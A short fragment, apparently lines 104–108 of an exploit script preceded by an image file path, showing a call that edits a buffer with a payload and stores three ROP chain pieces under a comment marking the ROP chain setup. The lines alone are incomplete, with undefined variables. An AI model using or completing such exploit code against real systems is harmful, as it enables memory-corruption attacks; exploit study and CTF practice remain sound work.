 104 edit(3, payload)
105 ##################set rop chain###################################
106 store(1, rop_chain1)
107 store(2, rop_chain2)
108 store(3, rop_chain3)